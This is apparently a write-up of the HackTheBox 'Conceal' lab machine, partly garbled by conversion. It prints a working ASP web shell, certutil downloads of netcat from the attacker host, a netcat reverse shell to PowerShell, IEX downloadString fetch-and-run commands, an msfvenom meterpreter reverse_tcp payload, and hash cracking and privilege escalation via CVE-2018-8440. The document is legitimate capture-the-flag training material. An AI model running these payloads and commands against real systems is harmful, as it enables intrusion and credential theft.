## Conceal

# InfoGathering

\_\_\_\_\_ NMAP SCAN DID NOT RETURN ANY RESULTS SO WE CHECK SNMP \_\_\_\_\_ nmap -p 161 10.10.10.116 # Returns the port is open snmp-check -c public -v 1 -p 161 10.10.10.116 [\*] System information: \_\_\_\_\_ Host IP address: 10.10.10.116Hostname: ConcealDescription: Hardware: Intel64 Family 6 Model 79 Stepping 1 AT/AT COMPATIBLE -Software: Windows Version 6.3 (Build 15063 Multiprocessor Free) Contact : IKE VPN password PSK - 9C8B1A372B1878851BE2C097031B6E43 Location : -Uptime snmp : 05:32:25.50 Uptime system : 05:31:55.42 : 2019-3-5 05:03:45.6 System date Domain : WORKGROUP [\*] User accounts: \_\_\_\_\_ Guest

Destitute Administrator DefaultAccount

[\*] TCP connections and listening ports:

| Local address | Local port | Remote  | address | Remote port | State |
|---------------|------------|---------|---------|-------------|-------|
| 0.0.0.0       | 21         | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 80         | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 135        | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 445        | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49664      | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49665      | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49666      | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49667      | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49668      | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49669      | 0.0.0.0 | 0       | listen      |       |
| 0.0.0.0       | 49670      | 0.0.0.0 | 0       | listen      |       |
| 10.10.10.116  | 139        | 0.0.0.0 | 0       | listen      |       |

ABOVE WE CAN SEE WE ARE UNABLE TO ACCESS THE PORTS WITHOUT THE VPN

[\*] Routing information:

| Destination   | Next hop     | Mask       | Metr      | ic  |
|---------------|--------------|------------|-----------|-----|
| 0.0.0.0       | 10.10.10.2   | 0.0.0.0    | 281       |     |
| 10.10.10.0    | 10.10.10.116 | 255.255.   | 255.0     | 281 |
| 10.10.10.116  | 10.10.10.116 | 255.255    | 5.255.255 | 281 |
| 10.10.10.255  | 10.10.10.116 | 255.255    | 5.255.255 | 281 |
| 127.0.0.0     | 127.0.0.1    | 255.0.0.0  | 331       |     |
| 127.0.0.1     | 127.0.0.1    | 255.255.25 | 5.255     | 331 |
| 127.255.255.2 | 55 127.0.0.1 | 255.255    | 5.255.255 | 331 |
| 224.0.0.0     | 127.0.0.1    | 240.0.0.0  | 331       |     |
| 255.255.255.2 | 55 127.0.0.1 | 255.255    | 5.255.255 | 331 |

-----

DIRB RESULTS

http://conceal.htb/upload/ http://10.10.10.116/Upload/

# **Gaining Access**

OUR SNMP RESULTS YIELDED A PASSWORD HASH FOR THE VPN. WE CRACK IT

echo '9C8B1A372B1878851BE2C097031B6E43' > hash.txt john --format=NT-old hash.txt --wordlist=/usr/share/wordlists/rockyou.txt HASH: NTLM::9C8B1A372B1878851BE2C097031B6E43 Dudecake1!

This gives us the VPN password

WE NOW NEED TO CONFIGURE STRONGSWAN IPSEC VPN TO CONNECT TO THE DEVICE

\_\_\_\_\_

Confiure /etc/ipsec.conf to by adding the below options

-----

# ipsec.conf - strongSwan IPsec configuration file

# basic configuration

config setup # strictcrlpolicy=yes # uniqueids = no charondebug="all"

```
conn conceal
# Add connections here.
#Phase 1
   keyexchange=ikev1
   ike=3des-sha1-modp1024
   esp=3des-sha1
   leftid=Destitute
   left=10.10.14.3
```

leftsubnet=10.10.14.3/32
leftauth=psk
rightid=%any
right=10.10.10.116
rightsubnet=10.10.10.116[tcp/%any]
rightauth=psk
auto=start
type=transport
ikelifetime=28800
keylife=28800
fragmentation=yes
keyingtries=1
Common (D) common theorem

# Sample VPN connections

#conn sample-self-signed

- # leftsubnet=10.1.0.0/16
- # leftcert=selfCert.der
- # leftsendcert=never
- # right=192.168.0.2
- # rightsubnet=10.2.0.0/16
- # rightcert=peerCert.der
- # auto=start

#conn sample-with-ca-cert

- # leftsubnet=10.1.0.0/16
- # leftcert=myCert.pem
- # right=192.168.0.2
- # rightsubnet=10.2.0.0/16
- # rightid="C=CH, O=Linux strongSwan CN=peer name"
- # auto=start

include /var/lib/strongswan/ipsec.conf.inc

```
ot@kali:~/HTB/boxes/Conceal# cat /etc/ipsec.conf
 ipsec.conf - strongSwan IPsec configuration file
# basic configuration
config setup
        # strictcrlpolicy=yes
        # uniqueids = no
        charondebug="all"
conn conceal
# Add connections here.
#Phase 1
    keyexchange=ikev1
    ike=3des-shal-modp1024
    esp=3des-sha1
    leftid=Destitute
    left=10.10.14.3
    leftsubnet=10.10.14.3/32
    leftauth=psk
    rightid=%any
    right=10.10.10.116
    rightsubnet=10.10.10.116[tcp/%any]
    rightauth=psk
    auto=start
    type=transport
    ikelifetime=28800
    keylife=28800
    fragmentation=yes
    keyingtries=1
# Sample VPN connections
#conn sample-self-signed
       leftsubnet=10.1.0.0/16
#
#
       leftcert=selfCert.der
#
       leftsendcert=never
#
       right=192.168.0.2
#
       rightsubnet=10.2.0.0/16
#
       rightcert=peerCert.der
#
       auto=start
#conn sample-with-ca-cert
#
       leftsubnet=10.1.0.0/16
#
       leftcert=myCert.pem
#
       right=192.168.0.2
#
       rightsubnet=10.2.0.0/16
#
       rightid="C=CH, O=Linux strongSwan CN=peer name"
#
       auto=start
include /var/lib/strongswan/ipsec.conf.inc
root@kali:~/HTB/boxes/Conceal#
```

Next we configure /etc/ipsec.secrets to the below

# This file holds shared secrets or RSA private keys for authentication.

# RSA private key for this host, authenticating it to any other host # which knows the public part.

# this file is managed with debconf and will contain the automatically created private key include /var/lib/strongswan/ipsec.secrets.inc %any %any : PSK "Dudecake1!"

ipsec start ipsec update ipsec reload ipsec restart



Use the below command to verify you are connected.

NOTE: If you have issues connecting and your config files match mine you may need to try reloading the ipsec configuration again.

\_\_\_\_\_

ftp 10.10.10.116 USER: anonymous PASS: password

```
AFTER SOME PLAYING AROUND A FEW THINGS BECOME CLEAR
PHP Web Shells are protecte against on this server and have been ineffective
Every so often the Upload folder is wiped clean and our uploads disappear. This is because of a ps1 file
running at C:\admin checks\checks.ps1
Our connection to the ftp server times out after so long
The ipsec restart command needs to be issued every so often to restore the connection.
Only .asp files have appeared to run successfully as well as a web.config file.
Since the asp web shell gives us command injection we are able to read files; lets get the user flag!
The webshell I used at first was this
<!--
ASP Webshell
Working on latest IIS
Referance :-
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
http://stackoverflow.com/guestions/11501044/i-need-execute-a-command-line-in-a-visual-basic-
script
http://www.w3schools.com/asp/
-->
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
  Dim objShell, objCmdExec
  Set objShell = CreateObject("WScript.Shell")
  Set objCmdExec = objshell.exec(thecommand)
  getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server name"))%>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server port"))%>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server software"))%>
```



Knowing our Dirb results returned /upload....

We upload a test file to the ftp server and check http://10.10.10.116/upload We find the file we uploaded.



# 10.10.10.116 - /upload/

[To Parent Directory]

06/03/2019 04:32 1407 webshell.asp

PWN USER FLAG

-----

The user flag on this one is in a file called proof.txt instead of user.txt

#### 

I like this webshell as it is a great addition to any shell library.

## PrivEsc

-----

LET'S GET A BETTER SHELL

\_\_\_\_\_

First we are going to upload netcat. We know that folder deletes pretty often so we are going to save to a different location than uploads. Persistence! root@kali:~/HTB/boxes/Conceal# ftp 10.10.10.116 Connected to 10.10.10.116. 220 Microsoft FTP Service Name (10.10.10.116:root): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows\_NT. ftp> put webshell.asp local: webshell.asp remote: webshell.asp 200 PORT command successful. 125 Data connection already open; Transfer starting. 226 Transfer complete. 1407 bytes sent in 0.00 secs (289.6950 kB/s) ftp>

Upload the webshell and issue the command certutil.exe -urlcache -split -f http://10.10.14.3:8000/nc64.exe C: \Users\Public\AppData\Local\Temp\nc64.exe

| € → ଫ 🍙                                                                                                    | ④ 10.10.10.116/u   | pload/webshell.asp?cmd=c | ertutil.exe+ | -urlcache+-s | plit+-f+http | p%3A%2F%2 | 2F10.10.14.3% | 3A8000%2Fncl     |
|----------------------------------------------------------------------------------------------------|--------------------|--------------------------|--------------|--------------|--------------|-----------|---------------|------------------|
| ⊕DeskPro ⊕ITGlue ⊕CIS ⊕                                                                                       | CCPD 😁 Merakai     | 🕀 Firepower 🕀 Sodium     | 🛛 🔁 Neon     | 🕀 ADAudit    | 🕀 PRTG       | Automox   | 🕀 Webroot     | 🕀 Unitrends  🕀 S |
| 0.10.14.12:8000/nc64.exe C:\USers                                                                             | (Public\Documents) | nc64.exe Run             |              |              |              |           |               |                  |
| \\CONCEAL\Destitute10.10.10.116                                                                               |                    |                          |              |              |              |           |               |                  |
| The server's port:<br>80                                                                                      |                    |                          |              |              |              |           |               |                  |
| The server's software:<br>Microsoft-IIS/10.0                                                                  |                    |                          |              |              |              |           |               |                  |
| The server's software:<br>10.10.10.116**** Online ****<br>0000<br>aab0<br>CertUtil: -URLCache command complet | ed successfully.   |                          |              |              |              |           |               |                  |

C:\Users\Public\AppData\Local\Temp\nc64.exe 10.10.14.3 8089 -e powershell

 $\leftrightarrow$   $\rightarrow$   $\mathfrak{C}$ 

① 10.10.10.116/upload/webshell.asp?cmd=certutil.exe+-urlcache+

🖨 DeskPro 🖨 ITGlue 🖨 CIS 🖨 CCPD 🖨 Merakai 🖨 Firepower 🖨 Sodium 🖨 Neon 🖨 ADAudi

sers\Public\Documents\nc64.exe 10.10.14.3 8089 -e powershell

Run

\\CONCEAL\Destitute10.10.10.116

The server's port: 80

The server's software: Microsoft-IIS/10.0

The server's software: 10.10.10.116\*\*\*\* Online \*\*\*\* 0000 ... aab0 CertUtil: -URLCache command FAILED: 0x80072ee4 (WinHttp: 12004 ERROR\_WINHTTP\_INTERNAL\_ERROR) CertUtil: An internal error occurred in the Microsoft Windows HTTP Services

THAT GIVES US THE SHELL

------

root@kali:~/HTB/boxes/Conceal# nc -lvnp 8089
listening on [any] 8089 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.116] 49706
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.

PS C:\Windows\SysWOW64\inetsrv> \_

[HTB] 0:openvpn 1:ftp- 2:nc\* 3:bash

I TRIED RUNNING POWERUP BUT WE ARE NOT ALLOWED TO RUN SCRIPTS ON THE TARGET. But...

We know the scripts to delete all the files in upload is running in C:\admin\_checks\check.ps1 After reading the file we learn it is not signed. Unfortunately for us only administrators must have permissions to run scripts in PowerShell on this box.

What we could do was execute commands from the attack device, on the target device. We are sly dogs aren't we.

In order to execute the ps1 file we want to we need to use the following format IEX (New-Object Net.WebClient).downloadString('http://10.10.14.3:8000/<scriptToRun.ps1>')

python -m SimpleHTTPServer # On attack machine

IEX (New-Object Net.WebCLient).downloadstring('http://10.10.14.3:8000/PowerUp.ps1') # On target machine

PS C:\> IEX (New-Object Net.WebCLient).downloadstring('http://10.10.14.3:8000/PowerUp.ps1')
IEX (New-Object Net.WebCLient).downloadstring('http://10.10.14.3:8000/PowerUp.ps1')
PS C:\> whoami
whoami
conceal\destitute
PS C:\> Invoke-AllChecks
Invoke-AllChecks
[\*] Running Invoke-AllChecks
[\*] Checking if user is in a local group with administrative privileges...

I ran PowerUp which did not find anything Sherlock command Find-AllVulns did not find any vulnerabilities JAWS jaws-enum.ps1 sscripts returned some useful information but in the end it led nowhere nishang was recognized as malicious by Windows Defender.

I Generated a payload with msfvenom and uploaded to the Temp Folder Than executed it for a Meterpreter Shell msfvenom -p windows/x64/meterpreter/reverse\_tcp LHOST=10.10.14.3 LPORT=8085 -a x64 -f exe -platform win -e x86/shikata\_ga\_nai -o payload.exe

METASPLOIT use multi/handler set payload windows/x64/meterpreter/reverse\_tcp set LHOST 10.10.14.3 set LPORT 8085 run

certutil.exe -urlcache -split -f http://10.10.14.3:8000/payload.exe ./payload.exe

Payload options (windows/x64/meterpreter/reverse\_tcp): Current Setting Required Description Name EXITFUNC process Exit technique (Accepted: '', seh, thread, process, none) yes LHOST 10.10.14.3 The listen address (an interface may be specified) yes 8085 LPORT The listen port yes Exploit target: Id Name Θ Wildcard Target msf5 exploit(multi/handler) > run Started reverse TCP handler on 10.10.14.3:8085 \*] Sending stage (206403 bytes) to 10.10.10.116 \*] Meterpreter session 1 opened (10.10.14.3:8085 -> 10.10.10.116:49731) at 2019-03-06 21:26:43 -0700 IN METERPRETER \_\_\_\_\_

getsystem hashdump I then tried the credential\_collector post module, and the post hashdump module. No luck there. Lets check the metasploit local exploit suggester since our powershell attempts on this machine were futile.

use post/multi/recon/local\_exploit\_suggester This did not return any results Thanks to a hint from a fellow hacker I learned of a fairly recent CVE 2018-8440 Lucky for us it has a metasploit module and we have a meterpreter session.

\_\_\_\_\_

**PWN ROOT** 

-----

use exploit/windows/local/alpc\_taskscheduler type C:\Users\Administrator\Desktop\proof.txt